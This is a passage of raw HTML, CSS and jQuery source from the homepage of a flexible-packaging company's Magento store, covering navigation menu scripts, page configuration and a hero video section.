nav-anchor"><span>Design Services</span></a></li><li id=vesitem-940311769157023282247182 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor"><span>Buy Labels</span></a></li><li id=vesitem-940291769157023172453722 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://www.pouchmakers.com/inquiry" target="_self"   class=" nav-anchor"><span>Inquiry</span></a></li><li id=vesitem-9403017691570231576900316 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/sample-page" target="_self"   class=" nav-anchor"><span>Request Free Samples</span></a></li><li id=vesitem-940331769157023116078759 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/dcatalog" target="_self"   class=" nav-anchor"><span>View Online Catalog</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
						'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#menu-top17691570231623276988")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'menu-top17691570231623276988', 1, 'hover', 0);
						
					});
				} else {
					jQuery(document).ready(function($) {
							
							jQuery('#menu-top17691570231623276988-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});	
							});
															jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#menu-top17691570231623276988").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymenu-top17691570231623276988"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymenu-top17691570231623276988", function(){
							$('#menu-top17691570231623276988').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#menu-top17691570231623276988 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#menu-top17691570231623276988 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#menu-top17691570231623276988 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#menu-top17691570231623276988 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#menu-top17691570231623276988 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#menu-top17691570231623276988").data("disable-bellow") && $("#menu-top17691570231623276988").data("disable-above")){

							if (($(window).width() <= $("#menu-top17691570231623276988").data("disable-bellow")) || ($(window).width() >= $("#menu-top17691570231623276988").data("disable-above"))){
								$("#menu-top17691570231623276988-menu").hide();
							}else{
								$("#menu-top17691570231623276988-menu").show();
							}

							$("#menu-top17691570231623276988").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#menu-top17691570231623276988").data("disable-bellow") && !$("#menu-top17691570231623276988").data("disable-above")) {
							if ($(window).width() <= $("#menu-top17691570231623276988").data("disable-bellow")){
								$("#menu-top17691570231623276988-menu").hide();
							}else{
								$("#menu-top17691570231623276988-menu").show();
							}

							$("#menu-top17691570231623276988").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#menu-top17691570231623276988").data("disable-above") && !$("#menu-top17691570231623276988").data("disable-bellow")) {
							if ($(window).width() >= $("#menu-top17691570231623276988").data("disable-above")){
								$("#menu-top17691570231623276988-menu").hide();
							}else{
								$("#menu-top17691570231623276988-menu").show();
							}

							$("#menu-top17691570231623276988").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}
						
						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#menu-top17691570231623276988 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#menu-top17691570231623276988").find('.submenu').css('max-width','');
							$("#menu-top17691570231623276988").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#menu-top17691570231623276988").addClass("nav-mobile");

							/*
							$("#menu-top17691570231623276988 .nav-anchor").off().click(function(){

								$("#menu-top17691570231623276988 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#menu-top17691570231623276988").find(".submenu").css({'display':''});
							$("#menu-top17691570231623276988").find("div").removeClass("mbactive");
							$("#menu-top17691570231623276988").removeClass("nav-mobile");

							/*
							$("#menu-top17691570231623276988 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #menu-top17691570231623276988 .opener').on('click', function(e) {
						e.preventDefault();
						$("#menu-top17691570231623276988 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});

					
												
									}
			});
	</script>
	</div>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Suistanable packaging pouches </span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="iur4rjzgC0bd2Kfp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pouchmakers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pouchmakers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pouchmakers.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}},"sociallogin":{"component":"Faonni_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpouchmakers.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FPouchmakers\u002Fcustom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/pouchmakers.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/pouchmakers.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/pouchmakers.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pouchmakers.com\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<p><style type="text/css">
	
.banner {
    background: url(https://pouchmakers.com/pub/media/wysiwyg/yes.jpg) no-repeat center bottom;
    background-size: cover;
    padding: 1% 0 3% 0;
    position: relative;
    z-index: 1;
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.justify-content-center {
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

.mt2 {
    margin-top: 2%;
}

.banner-box {
    overflow: hidden;
}

.m-0 {
    margin: 0!important;
}

.justify-content-center {
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 54.333333%;
    max-width: 54.333333%;
}

.video-box {
    position: relative;
    display: -webkit-box;
    max-width: 880px !important;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.video-img {
    position: relative;
    max-width: none;
    width: 115%;
}

.m-0 {
    margin: 0!important;
}

.mainvideo {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    padding: 3% 7.5% 1% 7.5%;
}

.bnr-vid {
    position: relative;
}

.bnr-vid {
    width: 100%;
    float: left;
    position: static;
    padding: 0;
    overflow: hidden;
    text-align: left;
    padding-bottom: 57%;
    border-radius: 25px;
    box-shadow: 0px 6px 20px 0px rgb(84 84 84 / 45%);
}

.video-autoplay {
    border: 6px solid #fff;
    border-radius: 25px;
    /*box-shadow: 10px 10px 24px rgb(0 0 0 / 54%), 13px 5px 43px rgb(0 0 0 / 40%);*/
    box-shadow: 3px 7px 6px rgb(0 0 0 / 29%), 6px 10px 16px rgb(0 0 0 / 25%)
    background-color: #fff;
    overflow: hidden;
    padding-bottom: 56%;
    height: 0;
}

.video-autoplay iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.titleBg {
    background: url(https://pouchmakers.com/pub/media/wysiwyg/titleBg.png) no-repeat center center;
    padding: 2% 5% 3% 5%;
    position: relative;
    background-size: contain;
}

.titleBg {
    margin-top: 0.5%;
    margin-bottom: 0%;
}

.hr-txts-vid {
    line-height: 38px;
    font-weight: 700;
    font-size: 33px
}


.ls05 {
    letter-spacing: .5px;
}

.text-center {
    text-align: center!important;
}

.let-sec-pg {
    display: inline-block;
    width: 100%;
    text-align: center;
}

h4.contentDetail__heading {
    color: #000;
    font-size: 15px;
    text-align: center;
    line-height: 22px;
    margin-top: 0px;
    margin-bottom: 10px;
}

h4.contentDetail__heading p.text_grey {
    color: #707070;
    font-weight: 600;
    font-size: 17px;
}

.btn_4 a {
    padding: 4px 15px;
    border-radius: 10px;
    color: #1253ae;
    border: 1px solid #1253ae;
    font-size: 12px;
}


.btn_4 a:hover {
    background-color: #1253ae;
    border-color: #1253ae;
    color: #fff;
}


.ug-new-pgg {
    margin-top: 20px;
    margin-bottom: 20px; 
}


.ug-new-pgg img.prodImg {
    border-radius: 10px;
    /*border: 1px solid #4e9cd063;*/
    border: 1px solid #d3d3d3;
}

.hmcontainer {
    max-width: 1600px;
    margin: 0 auto;
}

.hmcontainer .banner_caption {
    width: 40%; 
    padding: 15px 15px 25px;
    top: 18%;
    /*position: absolute;*/
    left: 0px;
    z-index: 1;
    float: left;
}

.banner_caption .transparent_layer_1 {
    position: absolute;
    background-color: transparent !important;
    width: 100%;
    height: 100%;
    top: 0px;
    left: -23px;
    transform: skew(-4deg, 0deg);
}

.new-hm-pg-mn {
    text-align: center;
}

.slideItemBox {
    width: 25%;
}

.hrpopsslidmain {
    background: #cbcbcb00;
}

.innrimgmain h4 {
    background: #0071bc26;
}

.slideItemBox:hover {
    background: #b6daf15e;
}

.slideItemBox:hover h4 {
    background: #0071bc54;
}

main#maincontent {
    padding-left: 0px;
    padding-right: 0px;
}

.homepage-content-main {
    padding: 0px;
}

.mn-bans-pgs {
    margin-top: 30px;
    margin-bottom: 30px;
}



.slideItemBox img {
    background: linear-gradient(180deg, rgb(234 234 231 / 0%) 35%, rgb(62 158 224 / 28%) 81%, rgb(0 212 255 / 16%) 100%);
}

.slideItemBox .innrimgmain h4 {
    font-weight: 600;
}

.clients {
    max-width: 1400px;
    margin: 0 auto;
}

.clitsss {
    background: #f5f3f6;
}

.let-sec-pgs.hmcontainers {
    max-width: 1400px;
    margin: 0 auto;
}

.ug-new-pgs.txt-cent {
    text-align: left;
    padding-top: 8%;
}


.ug-new-pgs h1 {
    color: #1253ae;
    margin-bottom: 0px;
}

.col-sm-12.col-md-4.mb-4.ug-new-pgs.txt-cent h2 {
    font-weight: 500 !important;
    font-size: 20px !important;
    color: #1253ae;
}

.book-btn {
    padding-top: 10px;
}

.our-clit {
    padding-top: 20px;
}

.comp-hm {
    border-bottom: 1px solid #999393;
    border-top: 1px solid #999393;
}


.popheading h2 {
	color: #000000b8;
}

.hrpopslid {
    display: inline-block;
}

.hrpopslid {
    margin: 20px 0px;
}

.popheading {
    text-align: center;
    padding: 10px 0px;
}

.popheading h2 {
    color: #000000b8;
    font-weight: 700;
}

.popheading h2 {
    margin-top: 0px;
    font-size: 25px !important;
}

.hrpopsslidmain {
    background: #cbcbcb00;
    display: inline-block;
}

.slideItemBox {
    width: 25%;
    float: left;
    padding: 10px;
}

.slideItemBox .innrimgmain h4 {
    font-weight: 600;
    background: #0071bc26;
}

.innrimgmain h4 {
    text-align: center;
    color: #000;
    background: #ccc;
    margin: 0px;
    padding: 10px;
    padding-top: 15px;
    margin-top: -5px;
    border-radius: 0px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    font-size: 20px;
}

.slideItemBox img {
    background: linear-gradient(180deg, rgb(234 234 231 / 0%) 35%, rgb(62 158 224 / 28%) 81%, rgb(0 212 255 / 16%) 100%);
}


.cont-sec-mans {
    text-align: center;
    display: block;
    padding: 50px 15px;
    background: #cccccc54;
}

.inner-cont-sec-mns {
    max-width: 1600px;
    margin: 0 auto;
    display: inline-block;
}

.txt-conts-secs {
    width: 70%;
    float: left;
}

.txt-conts-secs .sqs-block-content h2 {
    text-align: left;
    margin-top: 0px;
    font-size: 46px;
    font-weight: 700;
}

.btn-cnt-secs {
    width: 30%;
    float: left;
    padding-top: 10px;
}

.sqs-bttn-blk {
    display: inline-flex;
}

.sqs-bttn-blk a {
    background: #ec2028;
    color: #fff;
    padding: 10px 27px;
    font-size: 20px;
    font-weight: 600;
    border-radius: 10px;
}


.sqs-bttn-blk a:hover {
    background: #1253ae;
}



h1.main-tgs {
    font-size: 80px;
    margin: 0px;
    font-weight: 600;
}

.mns-secs-ine {
    font-size: 45px;
    margin: 0px;
    color: #fff;
    font-weight: 700;
}

.tst-mns-prs {
  font-size: 23px;
  text-transform: uppercase;
  margin: 0px;
  padding: 10px;
}

.video-container{
  width: 100vw;
  height: 100vh;
}

 iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100vw;
  height: 100vh;
  transform: translate(-50%, -50%);
}

#text-mns-sces {
  position: absolute;
  color: #FFFFFF;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  background: rgba(0,0,0,0.2);
  opacity: 0.4;
}



.hrs-videos {
    transition: opacity 1s;
    pointer-events: none;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    overflow: hidden;
    z-index: 0;
    direction: ltr;

}


.vid-main-sects {
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    height: 930px;
    --widgets-spacing: 20px;
    position: relative;
}

.mans-btn-sects {
    padding: 30px 0px;
    display: inline-block;
    width: 100%;
}

.btn1-side {
    width: 47%;
    float: left;
    text-align: right;
    margin: 0px 14px;
    display: inline-block;
}

.btn1-side a {
    background: #d5181c;
    padding: 13px 30px;
    border-radius: 25px;
    text-align: right;
    text-decoration: none;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
}

.btn1-side a:hover {
    background: #000;
}

.btn2-side {
    width: 47%;
    float: left;
    text-align: left;
    display: inline-block;
    margin: 0px 10px;
}


.btn2-side a {
    background: #fff;
    padding: 13px 30px;
    border-radius: 25px;
    text-decoration: none;
    color: #004aac;
    font-weight: 600;
    font-size: 16px;
}


.btn2-side a:hover {
    background: #000;
}









/* New homepage Starts */
.main-secs-cust-hms {
    display: inline-block;
    max-width: 1400px;
}

.main-secs-cust-hms .innrss-imgs-secs {
    width: 33%;
    float: left;
    padding: 10px;
}

.main-secs-cust-hms .innrss-imgs-secs img {
    border-radius: 15px;
    border: 1px solid #ccc;
    box-shadow: 0px 0px 5px 0px #ccc;
}


.innrs-headss-sects h3 {
    font-size: 29px;
    font-weight: 800;
    text-decoration: underline;
    text-decoration-color: #0732c1;
    text-underline-offset: 8px;
    text-decoration-thickness: 3px;
    margin: 20px 0px;
}

.innrs-headss-sects {
    display: inline-block;
}

/*.main-secs-cust-hms .innrss-imgs-secs img:hover {
    border: 2px solid #0b09ed;
}*/

.innrs-cus-sctsa {
    display: inline-block;
}


.innrs-vieall-btn-sec {
    display: inline-block;
}

.innrs-vieall-btn-sec span {
    background-color: #0b09ed;
    color: #fff;
    padding: 10px;
    display: inline-block;
    border-radius: 20px;
    box-shadow: 0px 0px 10px 0px #686868;
}

.innrs-vieall-btn-sec span a {
    color: #fff;
    font-size: 17px;
    padding: 10px;
}

.innrs-vieall-btn-sec span:hover {
    background-color: #ed0909;
}

.hr-sliders-homepage.frst-one.mn-bans-pgs {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-shadow: 0px 0px 5px 0px #ccc;
}

.let-sec-pgs.hmcontainers {
    display: inline-block;
}

.mn-bans-pgs {
    margin-top: 10px;
    margin-bottom: 10px;
}

.innrs-vieall-btn-sec {
    display: inline-block;
    padding-bottom: 15px;
}

/* New homepage Ends */














@media only screen and (min-width: 768px) {

    .leftside.desktopp {
        display: block;
    }

    .leftside.mobile {
        display: none;
    }

    .desk-vew-frms {
        display: block !important;
    }

    .mob-vwe-sec-frms {
        display: none !important;
    }

 }


@media only screen and (max-width: 767px) { 

    .leftside.desktopp {
        display: none;
    }

    .leftside.mobile {
        display: block;
    }

    .hrpopslid {
        display: inline-grid;
        margin-top: 10px;
    }

    .hrpopsslidmain {
        display: block;
        overflow: hidden;
    }

    .hrpopslidinr {
        padding: 0 0 15px;
        margin: 0 0 -15px;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
        scroll-behavior: smooth;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        will-change: transform;
    }

    .hrpopslidinr > div {
        vertical-align: top;
        display: inline-block;
        padding: 10px;
    }

    .slideItemBox {
        float: none;
    }

    .sliimg {
        padding-bottom: 100%;
        position: relative;
        background: #f3f3f3;
    }

    .slideItemBox img {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: auto;
    }

    .innrimgmain h4 {
        font-size: 15px;
    }

    .mn-bans-pgs {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .ug-new-pgg.prot-inre.prot-secspas {
        padding-top: 10px;
    }

    .sper-fodss.sprs-cosat-sac {
        padding-top: 20px;
    }

    .ug-new-pgg.shop-stks-prods {
        margin-top: 30px;
    }

    .ug-new-pgg.spic-pcks-secs, .ug-new-pgg.engy-brs-secs, .ug-new-pgg.bone-brth-pcs, .ug-new-pgg.pet-pks-secs {
        margin-top: 30px;
    }

    .ug-new-pgg.nts-pks-secs, .ug-new-pgg.drks-pkrs-sec, .ug-new-pgg.hous-hls-sec {
        margin-top: 30px;
    }

    .ug-new-pgg.snks-secss.snks-sects-prt {
        margin-top: 10px;
    }

    .ug-new-pgg.cosm-packs-secas {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .desk-vew-frms {
        display: none !important;
    }

    .mob-vwe-sec-frms {
        display: block !important;
    }



}

@media (min-width: 601px) and (max-width: 767px) {
.slideItemBox {
    width: 30% !important;
}

}

@media (min-width: 481px) and (max-width: 600px){
    .slideItemBox {
     width: 44% !important;
    }

    .main-secs-cust-hms .innrss-imgs-secs {
    width: 50%;
    float: left;
    padding: 10px;
    }
}


@media screen and (max-width: 480px) {
.slideItemBox {
    width: 42% !important;
}

.innrimgmain h4 {
    font-size: 12px;
}

.main-secs-cust-hms .innrss-imgs-secs {
    width: 50%;
    float: left;
    padding: 10px;
}



}


@media (min-aspect-ratio: 16/9) {
  .video-container iframe {
    height: 56.25vw;
  }
}
@media (max-aspect-ratio: 16/9) {
  .video-container iframe {
    width: 177.78vh;
  }
}


</style>

<!-- <div class="hr-tp-vid-sec-main-hm">
<div class="banner hr-vid-tp-bn">
	<div class="container-fluid">
		<div class="row justify-content-center">		
			<div class="col-12 mt1 hr-cls-7">						
				<div class="titleBg xl38 lg36 md30 sm20 xs22 ls05 lh140 text-center WesFYW03Bold hr-txts-vid">
                    Click Below For <br>
					Custom Printed Pouches Video
			  	</div>	
			</div>	
		</div>	
	</div>	
	
	<div class="banner-box mt2">			
		<div class="row justify-content-center m-0">
			<div class="col-lg-7 col-md-10 video-box-out hr-cl-7">
				<div class="col-12 video-box hr-cl-12">
					<img src="https://pouchmakers.com/pub/media/wysiwyg/maniVideoBg.png" class="img-fluid mx-auto video-img">
					<div class="row justify-content-center m-0">	
						<div class="col-12 mainvideo">		
							<div class="bnr-vid">		
								<div class="video-autoplay video-autoplay-paused" data-youtube-id="GE2laidIikA" data-position="absolute" data-height="100%" style="position: absolute; width: 100%;">
									<iframe src="https://www.youtube.com/embed/ek08r_ElCmU?autoplay=1&amp;mute=1&amp;rel=0" name="youtube embed" width="100%" height="550" allowfullscreen="allowfullscreen"></iframe>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>			
		</div>	
	</div>	
</div>
</div> -->
<div class="hr-hmm-rest-sec">
    <div class="homepage-content-main">
        <div class="maincontent new-hm-pg-mn">





           <!--  <div class="page_banner home_banner">
                <div class="hmcontainer">
                    <div class="sub_container">
                        <div class="home_banner_container">
                            <div class="home_banner_bg" style="background: url('/pub/media/wysiwyg/home/home-banners.jpg') no-repeat;background-size:cover;background-position:center right;">

                                <div class="banner_caption pull-left">
                                    <div class="transparent_layer_1"></div>
                                    <div class="z-index-1 pl-lg-3 pr-lg-5">
                                        <h1><strong>SWISS</strong>PACK</h1>
                                        <h2 style="font-size: 18px;color: #14578C;font-weight: 300;line-height: 24px;">A leading manufacturer in flexible packaging, Established for over 40 Years, we're trusted by the biggest consumer brands!</h2>
                                        <div class="btn_3">
                                            <a href="https://calendly.com/swisspack/30min">Book a Free Consultation</a>
                                        </div>
                                    </div>
                                    <div class="transparent_layer_2"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div> -->


            <div class="vid-main-sects">
    
                    <div class="video-container hrs-videos">
                            <!-- <div class="desk-vew-frms" id="player"> -->
                            <div class="desk-vew-frms">
                                <iframe src="https://www.youtube.com/embed/w43vJu9iwFU?controls=0&autoplay=1&mute=1&loop=1&&playlist=w43vJu9iwFU&showinfo=1&autohide=1" width="500" height="447"></iframe>
                            </div>
                            <div id="player" class="mob-vwe-sec-frms"></div>
                    </div>

                    <div id="text-mns-sces">
                        <h1 class="main-tgs">Pouch Makers</h1>
                        <p class="mns-secs-ine">Flexible Packaging From The Source</p>
                        <p class="tst-mns-prs">STOCK and Custom-printed packaging solutions that make your business look unique.</p>

                        <!-- <div class="mans-btn-sects">
                            <div class="btn1-side">
                                <a href="/sample-page">Get a free samples</a>
                            </div>
                            <div class="btn2-side">
                                <a href="/inquiry">Talk to us</a>
                            </div>
                        </div> -->
                    </div>

            </div>






